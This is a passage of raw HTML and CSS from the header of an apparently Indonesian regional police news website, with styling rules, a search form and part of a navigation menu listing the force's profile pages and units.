.td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tribratanews.babel.polri.go.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:0px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:80px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#ffffff}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000;height:2px;bottom:19px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#b43017}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#b43017;fill:#c90000}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#c90000}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75659 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Profil</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75661"><a href="https://tribratanews.babel.polri.go.id/visi-misi/"><div class="tdb-menu-item-text">Visi dan Misi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75663"><a href="https://tribratanews.babel.polri.go.id/logo-2/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75662"><a href="https://tribratanews.babel.polri.go.id/tentang-polda/"><div class="tdb-menu-item-text">Tentang Polda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75664"><a href="https://tribratanews.babel.polri.go.id/sejarah/"><div class="tdb-menu-item-text">Sejarah</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75665"><a href="https://tribratanews.babel.polri.go.id/pedoman-kerja/"><div class="tdb-menu-item-text">Pedoman Kerja</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125284"><a href="https://tribratanews.babel.polri.go.id/maklumat/"><div class="tdb-menu-item-text">Maklumat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125289"><a href="https://tribratanews.babel.polri.go.id/sotk/"><div class="tdb-menu-item-text">Struktur Organisasi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125292"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/"><div class="tdb-menu-item-text">Tugas dan Fungsi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75667 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/polda/"><div class="tdb-menu-item-text">Polda</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75682 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Satker</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75681"><a href="https://tribratanews.babel.polri.go.id/category/itwasda/"><div class="tdb-menu-item-text">Itwasda</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75668"><a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/"><div class="tdb-menu-item-text">Bid Dokkes</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-75669"><a href="https://tribratanews.babel.polri.go.id/category/bid-humas/"><div class="tdb-menu-item-text">Bid Humas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75670"><a href="https://tribratanews.babel.polri.go.id/category/bid-keu/"><div class="tdb-menu-item-text">Bid Keu</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75671"><a href="https://tribratanews.babel.polri.go.id/category/bid-kum/"><div class="tdb-menu-item-text">Bid Kum</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75672"><a href="https://tribratanews.babel.polri.go.id/category/bid-propam/"><div class="tdb-menu-item-text">Bid Propam</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75673"><a href="https://tribratanews.babel.polri.go.id/category/bid-ti-pol/"><div class="tdb-menu-item-text">Bid TI Pol</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75674"><a href="https://tribratanews.babel.polri.go.id/category/biro-operasi/"><div class="tdb-menu-item-text">Biro Operasi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75675"><a href="https://tribratanews.babel.polri.go.id/category/biro-rena/"><div class="tdb-menu-item-text">Biro Rena</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75676"><a href="https://tribratanews.babel.polri.go.id/category/biro-sarpras/"><div class="tdb-menu-item-text">Biro Sarpras</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75677"><a href="https://tribratanews.babel.polri.go.id/category/biro-sdm/"><div class="tdb-menu-item-text">Biro SDM</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75678"><a href="https://tribratanews.babel.polri.go.id/category/dit-binmas/"><div class="tdb-menu-item-text">Dit Binmas</div></a></li>
